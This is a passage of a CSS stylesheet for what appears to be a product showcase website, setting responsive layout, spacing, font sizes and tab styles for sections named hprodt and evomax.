  .hprodt5_ct4 .hprodt5_ct4_font {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_tips,
  .hprodt3_ct3 .hprodt_tit .dec,
  .hprodt3_ct5 .hprodt3_ct5_li {
  margin-top: 10px;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_font .tit,
  .hprodt2_ct2 .hprodt2_ct2_ul li,
  .hprodt2_ct7 .hprodt2_ct7_li,
  .hprodt3_ct11 .hprodt3_ct11_ul1 li,
  .hprodt3_ct11 .hprodt3_ct11_ul2 li,
  .hprodt3_ct2 .hprodt_tit .dec,
  .hprodt4_ct4 .hprodt4_ct4_img,
  .hprodt5_ct15 .hprodt5_ct15_ul .hprodt5_ct15_wit1,
  .hprodt5_ct15 .hprodt5_ct15_ul .hprodt5_ct15_wit2,
  .hprodt6_ct15 .hprodt6_ct15_li {
  margin-top: 20px;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_ul li,
  .hprodt5_ct2 .hprodt5_ct2_ul li,
  .hprodt5_ct3 .hprodt5_ct3_ul li,
  .hprodt7_ct8 .hprodt7_ct8_ul li {
  margin-top: 25px;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_ul li,
  .hprodt5_ct8 .hprodt5_ct8_ul li {
  margin-top: 40px;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul,
  .hprodt2_ct13 .hprodt2_ct13_ul li:first-child,
  .hprodt2_ct2 .hprodt2_ct2_ul li:first-child,
  .hprodt4_ct10 .hprodt4_ct10_ul li,
  .hprodt5_ct2 .hprodt5_ct2_ul li:first-child,
  .hprodt5_ct3 .hprodt5_ct3_ul li:first-child,
  .hprodt5_ct6 .hprodt5_ct6_ul li:first-child,
  .hprodt5_ct8 .hprodt5_ct8_ul li:first-child,
  .hprodt8_ct3 .hprodt8_ct3_num:first-child {
  margin-top: 0;
  }
  
  .hprodt2_ct6 .hprodt2_ct6_ul li,
  .hprodt8_ct4 .hprodt8_ct3_ul li {
  margin-bottom: 30px;
  }
  
  .hprodt2_ct6 .hprodt2_ct6_ul li:last-child,
  .hprodt8_ct4 .hprodt8_ct3_ul li:last-child {
  margin-bottom: 0;
  }
  
  .hprodt1_ct7 .applicationinfo-cont7-font,
  .hprodt2_ct1 .hprodt2_ct1Box,
  .hprodt3_ct7 .hprodt3_ct7_tag {
  width: 90%;
  }
  
  .applicationinfo-cont2 .applicationinfo-cont2-imgicon img {
  max-width: 50px;
  }
  
  .applicationinfo-cont4 .applicationinfo-cont3-min h2 span {
  font-size: 50px;
  }
  
  .applicationinfo-cont4 .applicationinfo-cont3-min h2 {
  font-size: 30px;
  }
  
  .hprodt1_ct4 .hprodt1_ct4_tag {
  bottom: 20px;
  font-size: 14px;
  }
  
  .applicationinfo-cont4 .applicationinfo-cont3-tit {
  margin-top: 5%;
  }
  
  .hprodt1_ct4 .hprodt1_ct4_img {
  padding: 8% 0 10% 0;
  }
  
  .hprodt1_ct4 {
  padding-top: 6%;
  background: #000;
  }
  
  .hprodt1_ct4 .hprodt1_ct4_tag {
  bottom: 0;
  }
  
  .hprodt1_ct3 .applicationinfo-cont3-tit {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  transform: translateX(0);
  }
  
  .hprodt2_ct1 .hprodt2_ct1Box {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  transform: translateY(0);
  }
  
  .applicationinfo-cont1 .applicationinfo-cont1-fonticon img {
  width: 38%;
  }
  
  .applicationinfo-cont1 .applicationinfo-cont1-fonticon {
  height: 40px;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_tit {
  margin: 25px auto;
  font-size: 28px;
  }
  
  .hprodt_tit .tit {
  font-size: 26px;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_li img {
  max-width: 65px;
  }
  
  .hprodt2_ct1,
  .hprodt2_ct12,
  .hprodt2_ct6,
  .hprodt3_ct6,
  .hprodt4_ct2,
  .hprodt7_ct3 .hprodt7_ct3_font,
  .hprodt7_ct6 .hprodt7_ct6_font,
  .hprodt7_ct7 {
  padding-top: 55px;
  }
  
  .hprodt2_ct10,
  .hprodt2_ct13,
  .hprodt2_ct2,
  .hprodt2_ct8,
  .hprodt3_ct11,
  .hprodt3_ct5,
  .hprodt4_ct1,
  .hprodt4_ct3,
  .hprodt4_ct4,
  .hprodt7_ct1,
  .hprodt7_ct5,
  .hprodt8_ct4 {
  padding: 55px 0;
  }
  
  .hprodt2_ct3 .hprodt2_ct3_tag,
  .hprodt2_ct8 .hprodt2_ct8_tips {
  margin-top: 20px;
  font-size: 14px;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_font .tit,
  .hprodt2_ct4 .hprodt2_ct4_font .tit {
  font-size: 20px;
  }
  
  .hprodt2_ct2 .hprodt2_ct2_tit {
  font-size: 18px;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_icon {
  width: 45px;
  height: 45px;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_font {
  width: calc(100% - 45px);
  }
  
  .hprodt2_ct4 .hprodt2_ct4_list li,
  .hprodt3_ct7 .hprodt3_ct7_bgm,
  .hprodt8_ct3 .hprodt8_ct3_num {
  margin-top: 25px;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_left {
  width: 90%;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_dec,
  .hprodt2_ct12 .hprodt_tit .dec,
  .hprodt2_ct13 .hprodt2_ct13_font .dec,
  .hprodt2_ct7 .hprodt2_ct7_dec,
  .hprodt2_ct7 .hprodt2_ct7_li .dec,
  .hprodt2_ct7 .hprodt2_ct7_tips,
  .hprodt2_ct8 .hprodt_tit .dec,
  .hprodt2_ct9 .hprodt2_ct9_ul li .dec,
  .hprodt3_ct6 .hprodt3_ct6_tag,
  .hprodt3_ct7 .hprodt3_ct7_tag,
  .hprodt3_ct9 .hprodt3_ct9_tit,
  .hprodt4_ct10 .hprodt_tit .dec,
  .hprodt4_ct2 .hprodt4_ct2_font .dec,
  .hprodt5_ct5 .hprodt5_ct5_dec,
  .hprodt6_ct3 .hprodt6_ct3_dec,
  .hprodt7_ct3 .hprodt7_ct3_dec,
  .hprodt_tit .dec,
  .hprodt_tit1 .dec,
  .prodt54-ms p {
  font-size: 16px;
  }
  
  .hprodt2_ct9 .hprodt2_ct9_ul li .tit {
  font-size: 22px;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul {
  margin-top: 20px;
  justify-content: flex-start;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul li {
  width: 50%;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_num strong {
  font-size: 30px;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_tit,
  .hprodt2_ct10 .hprodt2_ct10_dec,
  .hprodt2_ct10 .hprodt2_ct10_num {
  text-align: center;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_ul {
  justify-content: center;
  }
  
  .hprodt2_ct11 .hprodt_tit .dec {
  margin-bottom: 0;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_img {
  margin-top: -2%;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_icon {
  width: 35px;
  height: 35px;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_dec {
  width: calc(100% - 35px);
  }
  
  .hprodt2_ct12 .hprodt2_ct12_list {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  transform: translateX(0);
  }
  
  .hprodt2_ct12 .hprodt2_ct12_ul li,
  .hprodt4_ct10 .hprodt4_ct10_ul li {
  margin-bottom: 25px;
  width: 50%;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_fimg img {
  margin: 0 auto;
  max-width: 300px;
  }
  
  .hprodt3_ct1 .hprodt3_ct1_tit {
  font-size: 30px;
  }
  
  .hprodt3_ct1 .hprodt3_ct1_font {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 40px 0;
  width: 100%;
  transform: translateX(0);
  }
  
  .hprodt3_ct2 .hprodt3_ct2_tit,
  .hprodt3_ct4 .hprodt3_ct4_font .tit,
  .hprodt3_ct5 .hprodt3_ct5_li .tit {
  font-size: 26px;
  }
  
  .hprodt3_ct3 .hprodt_tit,
  .hprodt3_ct5 .hprodt3_ct5_font,
  .hprodt3_ct9 .hprodt_tit {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding-top: 40px;
  width: 100%;
  transform: translateX(0);
  }
  
  .hprodt3_ct5 .hprodt3_ct5_li .dec,
  .hprodt3_ct5 .hprodt3_ct5_li .tit {
  color: #333;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_font {
  margin: 0 auto;
  padding-top: 30px;
  width: 90%;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_tips {
  margin: 0 auto;
  width: 100%;
  font-size: 16px;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_li .dec {
  font-size: 16px;
  }
  
  .hprodt3_ct6 .hprodt_tit,
  .hprodt3_ct9,
  .hprodt3_ct9 .hprodt_tit {
  padding: 0;
  }
  
  .hprodt3_ct6 .hprodt_tit .dec {
  margin-top: 20px;
  margin-bottom: 20px;
  }
  
  .hprodt3_ct6 .hprodt3_ct6_tips {
  margin-top: 30px;
  font-size: 16px;
  }
  
  .hprodt3_ct6 {
  padding-bottom: 40px;
  }
  
  .hprodt3_ct9 .hprodt3_ct9_icon {
  width: 70px;
  height: 70px;
  }
  
  .hprodt3_ct9 .hprodt3_ct9_ul li {
  width: 50%;
  }
  
  .hprodt3_ct9 .hprodt3_ct9_img {
  margin-top: 0;
  margin-bottom: 10px;
  }
  
  .hprodt3_ct1 .hprodt3_ct1_img img {
  max-width: 250px;
  }
  
  .hprodt4_ct1 .hprodt4_ct1_icon img {
  max-width: 60px;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_ul li {
  margin-top: 20px;
  width: 50%;
  text-align: center;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_font .dec {
  padding-top: 20px;
  padding-bottom: 0;
  }
  
  .hprodt4_ct3,
  .hprodt4_ct4 .hprodt_tit1,
  .hprodt4_ct5 {
  padding-bottom: 0;
  }
  
  .hprodt4_ct5 {
  padding-top: 0 !important;
  }
  
  .hprodt4_ct6 .hprodt2_ct7_font {
  float: none;
  padding-right: 0;
  width: 90%;
  }
  
  .hprodt4_ct7 {
  padding-top: 60px !important;
  padding-bottom: 0;
  }
  
  .hprodt4_ct10 {
  padding-top: 30px;
  }
  
  .hprodt4_ct10 .hprodt4_ct10_ul {
  margin-top: 30px;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_font .tit,
  .hprodt4_ct7 .hprodt_tit .tit,
  .hprodt6_ct3 .hprodt6_ct3_tit,
  .hprodt_tit1 .tit {
  font-size: 28px;
  }
  
  .hprodt5_ct1 {
  background: #121315;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_ul,
  .hprodt5_ct2 .hprodt_tit {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 auto;
  width: 90%;
  transform: translateX(0);
  }
  
  .hprodt5_ct2 {
  padding: 55px 0;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_font {
  padding-left: 20px;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_icon {
  width: 45px;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_font {
  width: calc(100% - 45px);
  }
  
  .hprodt5_ct4 .hprodt5_ct4_icon {
  margin: 0 auto;
  width: 50px;
  height: 50px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_font .dec {
  height: auto;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_li {
  padding: 10% 6%;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_font .tit {
  font-size: 22px;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_font .tit,
  .hprodt5_ct12 .hprodt5_ct11_font .tit,
  .hprodt5_ct4 .hprodt5_ct4_font .tit,
  .hprodt5_ct5 .hprodt5_ct5_tit {
  font-size: 20px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_right {
  margin: 30px auto;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_ul li {
  width: 50%;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_bicon {
  width: 80px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_bot {
  padding: 40px 0;
  border-radius: 15px;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_icon img {
  max-width: 80px;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_li {
  margin-top: 20px;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_font {
  padding: 20px 0;
  padding-top: 0;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_font .dec {
  margin-top: 15px;
  }
  
  .hprodt5_ct6 {
  padding: 45px 0 0 0;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_font {
  -webkit-box-ordinal-group: 1;
  -moz-box-ordinal-group: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_imgBox {
  -webkit-box-ordinal-group: 2;
  -moz-box-ordinal-group: 2;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_img img {
  max-width: 260px;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_font {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 30px auto;
  width: 90%;
  }
  
  .hprodt5_ct12,
  .hprodt5_ct13,
  .hprodt5_ct9 {
  padding-top: 50px;
  }
  
  .hprodt5_ct9 .hprodt5_ct9_tips {
  margin-top: 20px;
  font-size: 16px;
  }
  
  .hprodt5_ct11 .hprodt_tit .dec {
  padding: 0;
  }
  
  .hprodt5_ct15 {
  padding: 50px 0 65px 0;
  }
  
  .hprodt5_ct14 .hprodt2_ct12_list {
  padding-top: 0;
  padding-bottom: 20px;
  }
  
  .hprodt5_ct9 .hprodt_tit {
  text-align: left;
  }
  
  .hprodt5_ct3 .hprodt5_ct3_img {
  padding-top: 22%;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_ul li {
  margin-bottom: 20px;
  width: 50%;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_icon img {
  max-width: 60px;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_ul {
  margin-top: 40px;
  }
  
  .hprodt6_ct3 .hprodt6_ct3_li,
  .hprodt7_ct2 .hprodt3_ct9_ul,
  .hprodt7_ct6 .hprodt_tit,
  .hprodt8_ct6 .hprodt8_ct6_img1 {
  margin-top: 30px;
  }
  
  .hprodt6_ct3 .hprodt6_ct3_tit {
  font-size: 24px;
  }
  
  .hprodt6_ct2 {
  padding-bottom: 10px;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_font {
  margin-top: 15px;
  font-size: 16px;
  }
  
  .hprodt6_ct11,
  .hprodt6_ct11 .prodt61-cont,
  .hprodt6_ct14,
  .hprodt6_ct8 {
  padding: 0;
  }
  
  .hprodt6_ct8 .hprodt2_ct7_font {
  margin: 0 auto;
  width: 100%;
  }
  
  .hprodt6_ct9 .hprodt5_ct11_ul li:last-child {
  margin-bottom: 0;
  }
  
  .hprodt6_ct15,
  .hprodt6_ct16,
  .hprodt8_ct6 {
  padding-top: 50px;
  padding-bottom: 60px;
  }
  
  .hprodt7_ct1 .hprodt7_ct1_tit {
  font-size: 26px;
  }
  
  .hprodt7_ct1 .hprodt7_ct1_font {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  transform: translateX(0);
  }
  
  .hprodt2_ct7 .hprodt2_ct7_img,
  .hprodt3_ct6 .hprodt_tit .dec,
  .hprodt3_ct9 .hprodt_tit .dec {
  margin-top: 15px;
  }
  
  .hprodt7_ct2 {
  padding-top: 60px;
  padding-bottom: 40px;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_bgm,
  .hprodt7_ct6 .hprodt7_ct6_bgm {
  margin-top: -10%;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li:nth-child(1) img {
  max-width: 100px;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li:nth-child(2) img {
  max-width: 110px;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li:nth-child(3) img {
  max-width: 160px;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_li .tit {
  font-size: 38px;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_li .tit span {
  font-size: 24px;
  }
  
  .hprodt7_ct4 {
  padding-top: 30px;
  padding-bottom: 55px;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_tips {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 auto;
  padding-top: 20px;
  width: 90%;
  }
  
  .hprodt7_ct7 .hprodt_tit {
  margin-bottom: 20px;
  }
  
  .hprodt7_ct8 {
  padding-top: 40px;
  padding-bottom: 55px;
  }
  
  .hprodt7_ct8 .hprodt7_ct8_font {
  padding: 10% 8%;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_fimg img {
  max-width: 260px;
  }
  
  .hprodt8_ct1 .hprodt8_ct1_icon {
  max-width: 130px;
  }
  
  .hprodt8_ct2 {
  padding-bottom: 45px;
  }
  
  .hprodt8_ct3 .hprodt8_ct3_num img {
  margin: 0;
  }
  
  .hprodt8_ct3 .hprodt8_ct3_bgm {
  margin-top: -40%;
  }
  
  .hprodt8_ct3 .hprodt8_ct3_num img {
  max-width: 100px;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_font {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin-bottom: 30px;
  width: 100%;
  transform: translateX(0);
  }
  
  .hprodt8_ct6 .hprodt8_ct6_img1 img {
  max-width: 300px;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_li .tit {
  font-size: 24px;
  }
  
  .hprodt6_ct15 {
  margin-bottom: 40px;
  }
  
  .arowana-form {
  padding-top: 40px;
  }
  
  .hprodt1_ct7 .applicationinfo-cont7-font {
  position: relative;
  top: 0;
  left: 0;
  z-index: 5;
  margin-top: 20px;
  width: 100%;
  transform: translateX(0);
  }
  
  .applicationinfo-cont6 {
  padding-bottom: 40px;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_tips {
  position: relative;
  right: 0;
  bottom: 0;
  margin: 0 auto 15px auto;
  width: 90%;
  text-align: center;
  }
  
  .hprodt3_ct11_tit {
  padding: 15px;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_ul {
  margin-top: 40px;
  }
  
  .hprodt6_ct2 .hprodt_tit {
  padding: 0;
  }
  }
  
  /* 20221027 */
  .npro-tab {
  position: relative;
  overflow: hidden;
  margin-top: 0px;
  margin-bottom: 0px;
  width: 160px;
  border-radius: 10px;
  background: #7f7d7e;
  transform: translateY(-50px);
  }
  
  .npro-tabBox {
  /* background-color: #000000; */
  position: sticky;
  top: 120px;
  z-index: 99;
  }
  
  .npro-tabtit {
  padding: 6px 5px;
  width: 50%;
  color: #050505;
  text-align: center;
  font-size: 18px;
  cursor: pointer;
  -webkit-transition: .5s;
  -moz-transition: .5s;
  -o-transition: .5s;
  transition: .5s;
  -ms-transition: .5s;
  }
  
  .npro-tabtit.active {
  border-radius: 10px;
  background: #0167cd;
  color: #ffff;
  }
  
  .application-spe-bot .insrecruit-list {
  position: relative;
  display: none;
  }
  
  .application-spe-bot .insrecruit-list.show,
  .application-spe-bot .insrecruit-list:first-child {
  display: block;
  }
  
  @media screen and (max-width:767px) {
  .npro-tab {
  /* margin-top:20px; */
  width: 110px;
  }
  
  .npro-tabtit {
  padding: 5px 0px;
  font-size: 16px;
  }
  
  .npro-tabBox {
  justify-content: center;
  }
  }
  
  .c040,
  .c000 {
  background: #000;
  }
  
  /* 20221102 */
  .hprodt6_ct2 {
  padding-top: 0 !important
  }
  
  .hprodt6_ct2 .hprodt6_ct2_ul {
  margin-top: 0;
  position: absolute;
  z-index: 1;
  left: 50%;
  transform: translateX(-50%);
  width: 70%;
  bottom: 20%
  }
  
  .hprodt6_ct2 .hprodt_tit {
  margin-bottom: 0;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  top: 6.5%;
  width: 70%
  }
  
  .hprodt6_ct2 .hprodt_tit .tit {
  color: #0c0c0c
  }
  
  .hprodt6_ct2 .hprodt_tit .dec {
  color: #141313
  }
  
  .hprodt6_ct2 .hprodt6_ct2_font {
  color: #121111
  }
  
  @media screen and (max-width:1459px) {
  
  .hprodt6_ct2 .hprodt6_ct2_ul,
  .hprodt6_ct2 .hprodt_tit {
  width: 90%
  }
  }
  
  @media screen and (max-width:1100px) {
  
  .hprodt6_ct2 .hprodt6_ct2_ul,
  .hprodt6_ct2 .hprodt_tit {
  width: 100%;
  position: relative;
  left: 0;
  top: 0;
  bottom: 0;
  transform: translateX(0)
  }
  
  .hprodt6_ct2 .hprodt6_ct2_font,
  .hprodt6_ct2 .hprodt_tit .dec,
  .hprodt6_ct2 .hprodt_tit .tit {
  color: #fff
  }
  
  .hprodt6_ct2 {
  padding-top: 60px !important
  }
  
  .hprodt6_ct2 .hprodt6_ct2_ul {
  margin-top: 40px
  }
  }
  
  @media screen and (max-width:980px) {
  .hprodt6_ct2 {
  padding-top: 50px !important
  }
  }
  
  @media screen and (max-width:767px) {
  .hprodt6_ct2 .hprodt6_ct2_ul {
  margin-top: 25px
  }
  }
  
  
  /*20221229ï¿½ï¿½ï¿½ï¿½*/
  .prodt {
  /* margin-bottom: 20%; */
  }
  
  .evmaxmap {
  display: none;
  }
  
  .evmaxpc {
  display: block;
  }
  
  .evomax01,
  .evomax02,
  .evomax03,
  .evomax04,
  .evomax05,
  .evomax06,
  .evomax07,
  .evomax50,
  .evomax49,
  .evomax48,
  .evomax47,
  .evomax46,
  .evomax45,
  .evomax44,
  .evomax43,
  .evomax41,
  .evomax42,
  .evomax40 {
  position: relative;
  background-color: rgb(2 2 2);
  z-index: 99;
  color: white;
  overflow: hidden;
  }
  
  .evomax01 video {
  width: 100%;
  }
  
  .evomax01-cont {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  padding-top: 8%;
  }
  
  .evomax01-cont img {
  max-width: 360px;
  }
  
  .evomax01-cont h5 {
  color: white;
  text-align: center;
  font-size: 36px;
  margin-top: 3%;
  letter-spacing: 5px;
  }
  
  .evomax01-cont2 {
  padding-top: 8.5%;
  }
  
  .evomax01-cont2 ul {
  }
  
  .evomax01-cont2 li {
  width: 25%;
  float: left;
  text-align: center;
  margin-bottom: 10%;
  }
  
  .evomax01-cont2 li img {
  height: 80px;
  }
  
  .evomax01-cont2 li p {
  font-size: 22px;
  margin-top: 8%;
  }
  
  .evomax-head {
  text-align: center;
  }
  
  .evomax-head2 {
  text-align: left;
  }
  
  .evomax-head h2 {
  font-size: .60rem;
  line-height: 1.4;
  font-weight: bold;
  letter-spacing: 3px;
  }
  
  .evomax-head p {
  font-size: 24px;
  margin-top: 2.8%;
  line-height: 40px;
  color: #939393;
  }
  
  .evomax-head p span {
  color: white;
  }
  
  .evomax-head p span:hover {
  }
  
  .evomax02 {
  padding: 6.5% 0 15.2%;
  }
  
  .evomax02-cont {
  margin-top: 6%;
  }
  
  
  .evomax02-cont4 {
  text-align: center;
  margin: 4.5% 0 3.3%;
  }
  
  .evomax02-cont3 {
  width: 80%;
  margin: auto;
  }
  
  .evomax02-cont3 ul li {
  display: none;
  }
  
  .evomax02-cont3 ul li.on {
  display: block;
  }
  
  .evomax02-cont4 ul {
  border-bottom: 2px solid #4d4d4d;
  /* display: inline-block; */
  width: 620px;
  margin: auto;
  }
  
  .evomax02-cont4 ul li {
  font-size: 22px;
  color: #848484;
  display: inline-block;
  padding-bottom: 10px;
  line-height: 52px;
  position: relative;
  cursor: pointer;
  }
  
  .evomax02-cont4 ul li:nth-child(2) {
  margin: 0 13.5%;
  }
  
  .evomax02-cont4 ul li.on,
  .evomax02-cont4 ul li:hover {
  color: white;
  }
  
  .evomax02-cont4 ul li.on::before,
  .evomax02-cont4 ul li:hover::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 3px;
  background-color: white;
  bottom: -1px;
  }
  
  .evomax02-cont ul {
  }
  
  .evomax02-cont ul li {
  width: 100%;
  display: none;
  }
  
  .evomax02-cont ul li.on {
  display: block;
  }
  
  .evomax02-cont ul li img {
  }
  
  .evomax02-cont-des {
  padding: 15px 7%;
  }
  
  .evomax02-cont-des h5 {
  font-size: 25px;
  margin: 5% 0;
  letter-spacing: 2px;
  }
  
  .evomax02-cont-des p {
  font-size: 22px;
  color: white;
  line-height: 43px;
  text-align: center;
  }
  
  .evomax02-cont2 {
  margin-top: 10%;
  position: relative;
  }
  
  .evomax02-cont2 video, .evomax02-cont2 img {
  width: 100%;
  }
  
  .evomax02-cont2-anniu {
  position: absolute;
  top: 32%;
  text-align: center;
  width: 100%;
  left: 0;
  }
  
  
  
  .evomax02-cont2-anniu p {
  display: inline-block;
  background-color: #d9d9d9;
  color: black;
  font-size: 21px;
  padding: 12px 30px;
  border-radius: 50px;
  cursor: pointer;
  }
  
  .evomax02-cont2-anniu p:hover {
  box-shadow: 0 0 57px 0 rgb(255 255 255 / 86%);
  }
  
  .evomax02-cont2-anniu p em {
  display: inline-block;
  vertical-align: middle;
  width: 18px;
  height: 18px;
  margin-left: 0px;
  position: relative;
  }
  
  
  #evomax02-cont2-anniu1 {
  top: 50%;
  }
  
  #evomax02-cont2-anniu1 p {
  }
  
  .evomax02-cont2-anniu p img {
  display: inline-block;
  position: absolute;
  left: 2px;
  top: -1px;
  }
  
  .evomax03 {
  padding: 15% 0 16%;
  }
  
  .evomax03 .evomax-head p { /* font-weight: bold; */
  }
  
  .evomax03-cont {
  margin-top: 11%;
  border-radius: 30px;
  overflow: hidden;
  }
  
  .evomax03-cont video {
  width: 100%;
  border-radius: 30px;
  overflow: hidden;
  }
  
  .evomax04 {
  padding: 6.4% 0 8%;
  }
  
  .evomax04-cont {
  margin-top: 8%;
  }
  
  .evomax04-cont video {
  width: 100%;
  }
  
  
  .evomax04-cont2 {
  margin: 15% 0 12%;
  }
  
  .evomax04-cont2 ul {
  }
  
  .evomax04-cont2 ul li {
  width: 36%;
  float: left;
  margin: 0 7%;
  margin-bottom: 10%;
  text-align: center;
  }
  
  .evomax04-cont2 ul li img {
  width: 80px;
  height: 80px;
  }
  
  .evomax04-cont2-des {
  padding: 15px;
  }
  
  .evomax04-cont2-des h5 {
  font-size: 36px;
  font-weight: bold;
  margin: 7% 0 5% 0;
  letter-spacing: 2px;
  }
  
  .evomax04-cont2-des p {
  font-size: 22px;
  color: #a6a6a6;
  line-height: 1.6;
  text-align: justify;
  }
  
  .evomax04-cont2-des img {
  height: 80px;
  }
  
  .evomax04-cont2-des p span {
  color: white;
  }
  
  .evomax05 {
  /* height: 100vh; */
  }
  
  
  .evomax05-bgtp {
  /* min-height: 100vh; */
  position: relative;
  overflow: hidden;
  /* background: url(../images/evmax26.png) no-repeat center;
  background-size: 100%;
  background-position: 50%;
  background-attachment: fixed; */
  }
  
  
  .evomax05-bgtp-on {
  background-position: 50%;
  background-attachment: fixed;
  }
  
  .evomax05-bgtp2 {
  padding: 5% 0;
  background: url(../images/evmax63.png) no-repeat center;
  background-color: #ff000000;
  /* opacity: 0.1; */
  }
  
  .evomax05-cont2 {
  padding: 5% 0;
  }
  
  .evomax05-cont2 img {
  margin: 10% 0 14% 0;
  }
  
  .evomax05-cont2 ul {
  }
  
  .evomax05-cont2 ul li {
  width: 30.333%;
  float: left;
  margin: 2.3% 1.5%;
  text-align: left;
  }
  
  .evomax05-cont2 ul li h5 {
  font-size: 50px;
  font-weight: bold;
  margin-bottom: 0%;
  }
  
  .evomax05-cont2 ul li h5 span {
  }
  
  .evomax05-cont2 ul li p {
  font-size: 22px;
  color: #939393;
  margin-top: 15px;
  }
  
  .evomax05-cont2 .tx {
  font-size: 22px;
  color: #5a5a5a;
  margin-top: 5%;
  }
  
  .evomax05 .bigimg {
  margin: auto;
  }
  
  .evomax05-cont img {
  display: inline-block;
  width: 100%;
  }
  
  
  .evomax06 {
  }
  
  
  .evomax06-cont {
  position: relative;
  }
  
  .evomax06-cont .img {
  opacity: 0;
  }
  
  .evomax06-cont video {
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: none;
  }
  
  .evomax06-cont video.on {
  display: block;
  }
  
  .evomax07 .evomax-head h2 {
  font-size: .65rem;
  font-family: "SourceHanSansCN-Regular", "Arial", "å¾®è½¯é›…é»‘","sans-serif","microsoft yahei";
  }
  
  .evomax07-cont {
  margin-bottom: 8%;
  }
  
  .evomax07-cont video {
  width: 100%;
  }
  
  .evomax07-cont2 {
  padding: 3% 0 10%;
  }
  
  .evomax07-cont2 li {
  width: 30.333%;
  float: left;
  margin: 3.5% 1.5%;
  text-align: left;
  }
  
  .evomax07-cont2 li h5 {
  font-size: 55px;
  font-weight: bold;
  margin-bottom: 0%;
  }
  
  .evomax07-cont2 li h5 span {
  font-size: 26px;
  }
  
  .evomax07-cont2 li p {
  font-size: 23px;
  color: #939393; /* font-weight: bold; */
  margin-top: 10px;
  }
  
  .evomax50 {
  padding: 5% 0;
  background-color: #121212;
  }
  
  .evomax50-cont {
  margin-top: 6%;
  }
  
  .evomax50-dh {
  text-align: center;
  margin: 0% 0 7% 0;
  }
  
  .evomax50-dh p {
  font-size: 20px;
  /* padding: 0 3%; */
  width: 80px;
  display: inline-block;
  text-align: left;
  line-height: 52px;
  color: #b4b4b4;
  margin-right: 60px;
  cursor: pointer;
  }
  
  .evomax50-dh .on,
  .evomax50-dh p:hover {
  color: white;
  position: relative;
  }
  
